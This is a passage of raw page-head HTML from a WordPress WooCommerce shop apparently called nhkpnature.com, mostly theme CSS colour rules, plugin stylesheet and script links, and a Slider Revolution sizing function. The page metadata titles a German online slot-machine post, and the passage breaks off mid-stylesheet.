input[type=submit]:focus,#wcfm-main-contentainer .wcfm-membership-wrapper input[type=submit]:focus,#wcfm-main-contentainer .wcfm_form_simple_submit_wrapper .wcfm_submit_button:focus,.wcfm_popup_wrapper .wcfm_popup_button:focus,#wcfmmp-store #reviews .add_review button:focus,.form-row input[name=apply_for_vendor_submit]:focus,form.wcv-form .wcv-button[type=submit]:focus,.dashboard .wcv-dashboard-navigation ~ form input[type=submit]:focus,.shop_settings input[name=vendor_application_submit]:focus,form[name=export_orders] input:focus,form[name=export_orders] ~ table.table .order-comments input.btn:focus,.wcvendors-pro-dashboard-wrapper a.button:focus,.wcvendors-pro-dashboard-wrapper .wcv-form .control-group .button:focus,.wcvendors-pro-dashboard-wrapper input#update_button:focus,.wcvendors-pro-dashboard-wrapper .wcv-search-form .wcv-button:focus,.wcv-form .control-group .control > input.wcv-button:focus:not(#clear_button),.wcv-order-header .wcv-form .control > input#clear_button:focus,table.wcvendors-table-order .wcv-shade.wcv-fade .order_note_form input[type=submit]:focus,table.wcvendors-table-order form #tracking_number_save_button:focus,form#wcv-store-settings input#store_save_button:focus,.wcv_store_search form input[type=submit]:focus,.wcv_vendor_search form input[type=submit]:focus,.tbay-body-default .woocommerce-mini-cart__buttons > a.wc-forward.checkout:hover,.product-block.v1 .group-buttons > div a:hover,.product-block.v1 .group-buttons > div a.added,.product-block.v1 .group-buttons .yith-wcwl-wishlistexistsbrowse a,.product-block.v1 .group-buttons .yith-wcwl-wishlistaddedbrowse a,.product-block.v1 .add-cart a:hover,.product-block.v1 .add-cart a:focus,#tbay-cart-modal .main-content a.checkout:hover,.products-list .product-block .group-buttons > div a:hover,.products-list .product-block .group-buttons > div .yith-wcwl-wishlistexistsbrowse a,.products-list .product-block .group-buttons > div .yith-wcwl-wishlistaddedbrowse a,#shop-now.has-buy-now .tbay-buy-now:hover,#shop-now.has-buy-now .tbay-buy-now:focus,.singular-shop div.product.product-type-external .single_add_to_cart_button:hover,.account-orders-table .order-actions > a,.products-list .product-block .group-buttons > div a.added {background: #86a933;}/*Border Color*/.tbay-body-default .woocommerce-mini-cart__buttons > a.wc-forward.checkout:hover,#tbay-cart-modal .main-content a.checkout:hover,.custom-image-list-categories .item-cat:hover > .cat-icon,.products-list .product-block .group-buttons > div a:hover,.products-list .product-block .group-buttons > div .yith-wcwl-wishlistexistsbrowse a,.products-list .product-block .group-buttons > div .yith-wcwl-wishlistaddedbrowse a,.products-list .product-block .group-buttons > div a.added {border-color: #86a933;}/*Border Top Color*//*Border Bottom Color*//*Border Left Color*//*Border Right Color*//*background*/.footer-device-mobile > * a span.count, .singular-shop div.product.product-type-external .single_add_to_cart_button {background-color: #9bc33b;}.singular-shop div.product.product-type-external .single_add_to_cart_button:hover {background: #9bc33b;}.has-buy-now .tbay-buy-now.button, .has-buy-now .tbay-buy-now.button.disabled {background-color: #66b446 !important;}/* check main color second *//*background*/.footer-device-mobile > * a span.count, .singular-shop div.product.product-type-external .single_add_to_cart_button {background-color: #52d5e6;}.singular-shop div.product.product-type-external .single_add_to_cart_button:hover {background: #52d5e6;}/*Tablet*/@media (max-width: 1199px)  and (min-width: 768px) {/*color*/.tbay-search-mobile .sumo_product_cat .optWrapper .options li.opt.selected,.tbay-search-mobile .sumo_category .optWrapper .options li.opt.selected,#custom-login-wrapper .modal-content .modal-body .nav-tabs li.active a,.active-search-mobile .tbay-search-mobile .autocomplete-suggestions > div.view-all-products,#tbay-mobile-menu-navbar.search-mobile-focus .tbay-search-mobile .autocomplete-suggestions > div.view-all-products,.active-search-mobile .tbay-search-mobile .count,#tbay-mobile-menu-navbar.search-mobile-focus .tbay-search-mobile .count,.image-mains .show-mobile > div .yith-wcwl-wishlistexistsbrowse.show i,.topbar-device-mobile .tbay-element-mini-cart a.wc-continue,.footer-device-mobile .list-menu-icon > * a.active i,.footer-device-mobile .list-menu-icon > * a.active span,.footer-device-mobile .list-menu-icon > * a:focus i,.footer-device-mobile .list-menu-icon > * a:focus span,.footer-device-mobile .list-menu-icon > * a span:hover i,.footer-device-mobile .list-menu-icon > *.active a,.footer-device-mobile .list-menu-icon > *.active a i,body.woocommerce-wishlist .footer-device-mobile > .device-wishlist a,body.woocommerce-wishlist .footer-device-mobile > .device-wishlist a i {color: #9bc33b;}/*background*/.tbay-search-mobile .form-group .input-group .button-group,.active-search-mobile .tbay-search-form.tbay-search-mobile .input-group,.topbar-device-mobile .cart-dropdown .cart-icon .mini-cart-items {background-color: #9bc33b;}/*Border*/.tbay-search-mobile .sumo_product_cat .optWrapper .options li.opt.selected,.tbay-search-mobile .sumo_category .optWrapper .options li.opt.selected,.tbay-search-mobile .sumo_product_cat .optWrapper .options li.opt:last-child.selected,.tbay-search-mobile .sumo_category .optWrapper .options li.opt:last-child.selected {border-color: #9bc33b;}<!-- color 2 -->/*Color*/.topbar-device-mobile .tbay-element-mini-cart a.wc-continue:hover {color: #9bc33b;}/*Background*/.footer-device-mobile .list-menu-icon > * a span.count,.tbay-element-mini-cart .cart-dropdown a span.mini-cart-items {background: #9bc33b;}/*Border Color*/}/*Mobile*/@media (max-width: 767px) {/*color*/.topbar-device-mobile .tbay-element-mini-cart a.wc-continue,.footer-device-mobile .list-menu-icon > * a.active i,.footer-device-mobile .list-menu-icon > * a.active span,.footer-device-mobile .list-menu-icon > * a:focus i,.footer-device-mobile .list-menu-icon > * a:focus span,.footer-device-mobile .list-menu-icon > * a span:hover i,.footer-device-mobile .list-menu-icon > *.active a,.footer-device-mobile .list-menu-icon > *.active a i,body.woocommerce-wishlist .footer-device-mobile > .device-wishlist a,body.woocommerce-wishlist .footer-device-mobile > .device-wishlist a i,.shop_table.cart .cart_item > span.product-subtotal.price span.woocommerce-Price-amount.amount,.shop_table.cart .cart_item > span.product-price span.woocommerce-Price-amount.amount {color: #9bc33b;}/*background*/.active-search-mobile .tbay-search-form.tbay-search-mobile .input-group,.topbar-device-mobile .cart-dropdown .cart-icon .mini-cart-items,.tbay-show-cart-mobile .product-block div.add-cart a,.tbay-addon-newletter .input-group-btn input {background-color: #9bc33b;}/*Border*/<!-- color 2 -->/*Color*/.topbar-device-mobile .tbay-element-mini-cart a.wc-continue:hover {color: #9bc33b;}/*Background*/.footer-device-mobile .list-menu-icon > * a span.count,.tbay-element-mini-cart .cart-dropdown a span.mini-cart-items,#shop-now.has-buy-now.has-wishlist .single_add_to_cart_button {background: #9bc33b;}/*Border Color*/}/*No edit code customize*/@media (max-width: 1199px)  and (min-width: 768px) {/*color*/.footer-device-mobile > * a:hover,.footer-device-mobile > *.active a,.footer-device-mobile > *.active a i , body.woocommerce-wishlist .footer-device-mobile > .device-wishlist a,body.woocommerce-wishlist .footer-device-mobile > .device-wishlist a i,.vc_tta-container .vc_tta-panel.vc_active .vc_tta-panel-title > a span,.cart_totals table .order-total .woocs_special_price_code {color: #9bc33b;}/*background*/.topbar-device-mobile .top-cart a.wc-continue,.topbar-device-mobile .cart-dropdown .cart-icon .mini-cart-items,.footer-device-mobile > * a .mini-cart-items,.tbay-addon-newletter .input-group-btn input {background-color: #9bc33b;}/*Border*/.topbar-device-mobile .top-cart a.wc-continue {border-color: #9bc33b;}}@media (max-width: 1199px) {/* Limit logo image height for mobile according to mobile header height */.mobile-logo a img {max-width: 94px;}.mobile-logo a img {}}@media screen and (max-width: 782px) {html body.admin-bar{top: -46px !important;position: relative;}}/* Custom CSS */
</style>
<link rel='stylesheet' id='diza-child-style-css' href='https://nhkpnature.com/wp-content/themes/diza-child/style.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='diza-theme-fonts-css' href='https://fonts.googleapis.com/css?family=Nunito%20Sans%3A0%2C200%3B0%2C300%3B0%2C400%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CRoboto%3A0%2C100%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B0%2C900%3B1%2C100%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C700%3B1%2C900&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://nhkpnature.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1.0.85' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
.variable-item:not(.radio-variable-item) { width : 30px; height : 30px; } .wvs-style-squared .button-variable-item { min-width : 30px; } .button-variable-item span { font-size : 16px; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-theme-override-css' href='https://nhkpnature.com/wp-content/plugins/woo-variation-swatches/assets/css/wvs-theme-override.min.css?ver=1.0.85' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-tooltip-css' href='https://nhkpnature.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend-tooltip.min.css?ver=1.0.85' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://nhkpnature.com/wp-content/themes/diza/css/bootstrap.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='diza-template-css' href='https://nhkpnature.com/wp-content/themes/diza/css/template.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='diza-skin-css' href='https://nhkpnature.com/wp-content/themes/diza/css/skins/care/type.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://nhkpnature.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='diza-font-tbay-custom-css' href='https://nhkpnature.com/wp-content/themes/diza/css/font-tbay-custom.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://nhkpnature.com/wp-content/themes/diza/css/simple-line-icons.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='material-design-iconic-font-css' href='https://nhkpnature.com/wp-content/themes/diza/css/material-design-iconic-font.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://nhkpnature.com/wp-content/themes/diza/css/animate.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-treeview-css' href='https://nhkpnature.com/wp-content/themes/diza/css/jquery.treeview.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://nhkpnature.com/wp-content/themes/diza/css/magnific-popup.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://nhkpnature.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://nhkpnature.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.12.0' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.0.12" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" id="ahc_front_js-js-extra">
/* <![CDATA[ */
var ahc_ajax_front = {"ajax_url":"https:\/\/nhkpnature.com\/wp-admin\/admin-ajax.php","page_id":"6765","page_title":"Spielen Sie Altes weib Spielautomaten Online","post_type":"post"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/visitors-traffic-real-time-statistics/js/front.js?ver=6.8.2" id="ahc_front_js-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="qubely_local_script-js-extra">
/* <![CDATA[ */
var qubely_urls = {"plugin":"https:\/\/nhkpnature.com\/wp-content\/plugins\/qubely\/","ajax":"https:\/\/nhkpnature.com\/wp-admin\/admin-ajax.php","nonce":"dfee2ba1f5"};
/* ]]> */
</script>
<script type="text/javascript" id="qubely_container_width-js-extra">
/* <![CDATA[ */
var qubely_container_width = {"sm":"540","md":"720","lg":"960","xl":"1140"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.22" id="tp-tools-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.22" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://nhkpnature.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nhkpnature.com/wp-json/wp/v2/posts/6765" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nhkpnature.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<meta name="generator" content="WooCommerce 4.6.1" />
<link rel="canonical" href="https://nhkpnature.com/spielen-sie-altes-weib-spielautomaten-online/" />
<link rel='shortlink' href='https://nhkpnature.com/?p=6765' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nhkpnature.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnhkpnature.com%2Fspielen-sie-altes-weib-spielautomaten-online%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nhkpnature.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnhkpnature.com%2Fspielen-sie-altes-weib-spielautomaten-online%2F&#038;format=xml" />
<meta name="framework" content="Redux 4.1.21" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.2.22 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="pingback" href="https://nhkpnature.com/xmlrpc.php"><link rel="icon" href="https://nhkpnature.com/wp-content/uploads/2020/07/cropped-logo_nhkp-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nhkpnature.com/wp-content/uploads/2020/07/cropped-logo_nhkp-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nhkpnature.com/wp-content/uploads/2020/07/cropped-logo_nhkp-180x180.png" />
<meta name="msapplication-TileImage" content="https://nhkpnature.com/wp-content/uploads/2020/07/cropped-logo_nhkp-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style type="text/css"></style>		<style type="text/css" id="wp-custom-css">
			.textbox2{
	height:110px!important;
}
.tbay-to-top {
    bottom: 52px!important;
}
.dropdown2{
	  width: 100%;
    font-size: 15px;
    padding: 12px;
    border: 1px solid #e0e6ea !important;
    color: #888;
}
.our-team-content img{
	height: 250px;
  max-width: 70%;
}
.menu-item-2801 a {
	    color: #46cf0e!important;
}		</style>
		<style id="diza_tbay_theme_options-dynamic-css" title="dynamic-css" class="redux-options-output">body{background-repeat:no-repeat;background-attachment:inherit;}.woocommerce .woocommerce-info a.button:hover,.woocommerce .woocommerce-message a.button:hover,.woocommerce .woocommerce-error a.button:hover,.woocommerce .woocommerce-message:before , .color,a:hover,a:focus,.has-after:hover,.post .entry-category.type-2 a:hover,.entry-meta-list .entry-category a:hover,.entry-single .entry-category a:hover,#tab-questions a.back-to-product:hover,.woocommerce form.login .lost_password a:hover,.woocommerce form.register .lost_password a:hover,.woocommerce form.register .wcfmmp_become_vendor_link a:hover,button.btn-close:hover,.widget_diza_popup_newsletter .popup-content > a:hover,.new-input + span:before,.woof_container input[type=checkbox]:not(.woof_color_term) + span:before,form.checkout input[type=radio] + span:before,form.checkout input[type=checkbox] + span:before,.woocommerce-account input[type=radio] + span:before,.woocommerce-account input[type=checkbox] + span:before,.yith-wfbt-section .yith-wfbt-item input[type=checkbox] + span:before,.woocommerce form .form-row .woocommerce-form__input + span:before,#custom-login-wrapper #cus-rememberme + span:before,.new-input + label:before,.woof_container input[type=checkbox]:not(.woof_color_term) + label:before,form.checkout input[type=radio] + label:before,form.checkout input[type=checkbox] + label:before,.woocommerce-account input[type=radio] + label:before,.woocommerce-account input[type=checkbox] + label:before,.yith-wfbt-section .yith-wfbt-item input[type=checkbox] + label:before,.woocommerce form .form-row .woocommerce-form__input + label:before,#custom-login-wrapper #cus-rememberme + label:before,.tbay-search-form .button-search:not(.icon),.diza-search-results .autocomplete-suggestions > div .price,.diza-search-results .autocomplete-suggestions > div.view-all-products,#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .button-group .button-search i:hover,#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .select-category .optWrapper .options li:hover,#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .autocomplete-suggestions .autocomplete-suggestion .product-title:hover,#tbay-search-form-canvas .sidebar-content button:hover,#tbay-header .topbar-mobile .btn:hover,#tbay-header .topbar-mobile .btn:focus,.tbay-login .account-menu ul li a:hover,.tbay-login .account-menu ul li:last-child a:hover,.tbay-footer .menu li > a:hover,.tbay-footer ul.menu li.active a,.contact-info a:hover,.copyright a,.elementor-widget-tbay-nav-menu .tbay-treevertical-lv1 > .navbar-nav > li > a.selected,.elementor-widget-tbay-nav-menu .tbay-treevertical-lv1 > .navbar-nav > li > a:hover,.elementor-widget-tbay-nav-menu .tbay-treevertical-lv1 > .navbar-nav > li > a.selected i,.elementor-widget-tbay-nav-menu .tbay-treevertical-lv1 > .navbar-nav > li > a:hover i,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav > li.active > a,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav > li:hover > a,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav > li:focus > a,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav > li.active > a .caret,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav > li:hover > a .caret,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav > li:focus > a .caret,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav > li .dropdown-menu > li.active > a,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav > li .dropdown-menu > li:hover :focus > a,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav > li.active-mega-menu .dropdown-menu ul > li.active > a,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav > li.active-mega-menu .dropdown-menu ul > li > a:hover,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav > li.active-mega-menu .dropdown-menu ul > li > a:focus,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .dropdown-menu > li:hover > a,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .dropdown-menu > li.active > a,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .dropdown-menu > li:focus > a,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .dropdown-menu > li > a:hover,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .dropdown-menu .tbay-addon ul:not(.entry-meta-list) li > a:hover,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .dropdown-menu .tbay-addon ul:not(.entry-meta-list) li.active a,.navbar-offcanvas .navbar-nav > li.open > a:hover,.navbar-offcanvas .navbar-nav > li.open > a:focus,.navbar-offcanvas .navbar-nav > li.open > a,.navbar-offcanvas .navbar-nav > li.active > a:hover,.navbar-offcanvas .navbar-nav > li.active > a:focus,.navbar-offcanvas .navbar-nav > li.active > a,.navbar-offcanvas .navbar-nav > li:hover > a:hover,.navbar-offcanvas .navbar-nav > li:hover > a:focus,.navbar-offcanvas .navbar-nav > li:hover > a,.navbar-offcanvas .navbar-nav > li.collapsable > a:hover,.navbar-offcanvas .navbar-nav > li.collapsable > a:focus,.navbar-offcanvas .navbar-nav > li.collapsable > a,.navbar-offcanvas .navbar-nav > li.open .hitarea:after,.navbar-offcanvas .navbar-nav > li.active .hitarea:after,.navbar-offcanvas .navbar-nav > li:hover .hitarea:after,.navbar-offcanvas .navbar-nav > li.collapsable .hitarea:after,.navbar-offcanvas .dropdown-menu > li.active > a,.navbar-offcanvas .dropdown-menu > li > a:hover,.navbar-offcanvas .dropdown-menu > li > a:focus,.tbay-treeview .navbar-nav > li.active-mega-menu .dropdown-menu ul > li > a:hover,.tbay-vertical > .navbar-nav .dropdown-menu > li > a:hover,.tbay-vertical > .navbar-nav .sub-menu > li > a:hover,.tbay-vertical > .navbar-nav .dropdown-menu .tbay-vertical > .navbar-nav > li > a:hover,.tbay-vertical > .navbar-nav .sub-menu .tbay-vertical > .navbar-nav > li > a:hover,.menu-canvas-content .tbay-vertical .navbar-nav > li:hover > a,.menu-canvas-content .tbay-vertical .navbar-nav > li:hover > a i,.menu-canvas-content .tbay-vertical .navbar-nav li > a.selected,.menu-canvas-content .tbay-vertical .navbar-nav li > a:hover,.menu-canvas-content .tbay-vertical .navbar-nav li > a.selected i,.menu-canvas-content .tbay-vertical .navbar-nav li > a.selected .caret,.menu-canvas-content .tbay-vertical .navbar-nav li > a:hover i,.menu-canvas-content .tbay-vertical .navbar-nav li > a:hover .caret,.menu-canvas-content .tbay-vertical .navbar-nav .tbay-addon-nav-menu li a:hover,.element-menu-canvas .menu-canvas-content .tbay-vertical .navbar-nav .dropdown-menu > li > a:hover,body:not(.tbay-body-default) .widget.widget_recent_reviews ul.product_list_widget li .product-title:hover,body:not(.tbay-body-default) .widget.yith-woocompare-widget a.compare:hover,body:not(.tbay-body-default) .widget_recent_entries > ul li a,body:not(.tbay-body-default) .widget_product_categories .product-categories a:hover,body:not(.tbay-body-default) .widget_product_categories ul a:hover,body:not(.tbay-body-default) .widget_categories .product-categories a:hover,body:not(.tbay-body-default) .widget_categories ul a:hover,body:not(.tbay-body-default) .widget_product_categories .product-categories .current-cat > a,body:not(.tbay-body-default) .widget_product_categories ul .current-cat > a,body:not(.tbay-body-default) .widget_categories .product-categories .current-cat > a,body:not(.tbay-body-default) .widget_categories ul .current-cat > a,.widget_diza_posts .post .comments-link a:hover,.sidebar > .widget ul li a:hover,ul.woof_list li .hover,ul.woof_list label.woof_radio_label_selected,ul.woof_list label:hover,ul.woof_list.woof_list_checkbox li label:hover,ul.woof_list.woof_list_checkbox li label.woof_checkbox_label_selected,.widget_price_filter .price_slider_amount .price_label .from,.widget_price_filter .price_slider_amount .price_label .to,.widget_diza_custom_menu ul.treeview li > a:hover,.widget_diza_list_categories .cat-name:hover,.tagcloud a:hover,ul.list-tags li a:hover,.widget_pages > ul li.current-cat a,.widget_meta > ul li.current-cat a,.widget_archive > ul li.current-cat a,.widget_pages > ul li a:hover,.widget_meta > ul li a:hover,.widget_archive > ul li a:hover,.widget_diza_popup_newsletter .popup-content > span , .wpml-ls-legacy-dropdown a:hover, .wpml-ls-legacy-dropdown a:focus, .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover > a,.widget_search .btn:hover i,.tbay-breadscrumb .breadcrumb li a:hover,.tbay-breadscrumb .product-nav-icon .img-link:hover,.diza-back-btn:hover , .tbay-body-default .widget_pages > ul li a:hover,.tbay-body-default .widget_pages > ul li a[aria-current=page],.tbay-body-default .widget_pages > ul li a[aria-current=page],.tbay-body-default .widget_archive > ul li a:hover,.tbay-body-default .widget_archive > ul li a[aria-current=page],.tbay-body-default .widget_archive > ul li a[aria-current=page],.tbay-body-default .entry-single .tagcloud a:hover,.tbay-body-default .entry-single .tagcloud a:focus,.tbay-body-default .widget.widget_rss ul li a:hover,.tbay-body-default .widget_pages > ul li a:hover,.tbay-body-default .widget_meta > ul li a:hover,.tbay-body-default .widget_archive > ul li a:hover,.tbay-body-default #tbay-footer .widget.widget_rss ul li a:hover , .tbay-body-default #tbay-footer a:hover , .tbay-body-default #tbay-footer .tbay-copyright a,div[class^=wp-block-] a:hover,div[class^=wp-block-] a:focus,div[class^=wp-block-] a:active,figure[class^=wp-block-] a:hover,figure[class^=wp-block-] a:focus,figure[class^=wp-block-] a:active,ul[class^=wp-block-] a:hover,ul[class^=wp-block-] a:focus,ul[class^=wp-block-] a:active,.tbay-body-default .main-page a:hover,.tbay-body-default .main-page a:focus,.tbay-body-default .main-page a:active,.tbay-body-default .entry-single a:hover,.tbay-body-default .entry-single a:focus,.tbay-body-default .entry-single a:active , #elementor .tbay-element-nav-menu .dropdown-menu .elementor-nav-menu--main > ul > li:hover > a,#elementor .tbay-element-nav-menu .dropdown-menu .elementor-nav-menu--main > ul > li:focus > a,#elementor .tbay-element-nav-menu .dropdown-menu .elementor-nav-menu--main > ul > li.active > a,#elementor .tbay-element-nav-menu .dropdown-menu .elementor-nav-menu--main > ul > li > a:hover,#elementor .tbay-element-nav-menu .dropdown-menu .elementor-nav-menu--main > ul > li > a:focus,.header-default ul > li:hover a,.header-default ul > li:hover .caret::before,.header-default ul > li:focus a,.header-default ul > li:focus .caret::before,.header-default ul > li.active a,.header-default ul > li.active .caret::before,.header-default ul > li.active-mega-menu:hover .caret:before,.header-default ul > li.active-mega-menu:focus .caret:before,.header-default ul > li.menu-item-has-children:hover .caret:before,.header-default ul > li.menu-item-has-children:focus .caret:before,.header-default ul > li.menu-item-has-children .dropdown-menu > li:hover > a,.header-default ul > li.menu-item-has-children .dropdown-menu > li:focus > a,.header-default ul > li.menu-item-has-children .dropdown-menu > li.active > a,.header-default ul .dropdown-menu ul > li:hover a,.header-default ul .dropdown-menu ul > li:focus a,.header-default ul .dropdown-menu ul > li.active a,.heading-tbay-title > i , .show-all,.tbay-element-banner-close .banner-remove:hover,.tbay-element-banner-close .banner-remove:focus,.featured-vendor .elementor-widget-wrap .elementor-button,.collaborate .tbay-element.tbay-element-heading .heading-tbay-title .title,.elementor-widget-icon-box .elementor-icon-box-wrapper .elementor-icon,.tbay-element-features .fbox-icon , .elementor-widget-tbay-posts-grid .readmore,.tbay-element-instagram .btn-follow:hover,.tbay-element-instagram .btn-follow:hover span,.our-team-content .social-link a:hover,.tbay-element-testimonials .testimonials-body::before , .elementor-widget-video .elementor-custom-embed-play i,.product-block div.button-wishlist .yith-wcwl-add-to-wishlist > div.yith-wcwl-add-button a.delete_item,.product-block ul.show-brand a:hover,.product-block .item-product-cate a:hover,.product-block .name a:hover,.tbay-product-slider-gallery .slick-arrow:hover 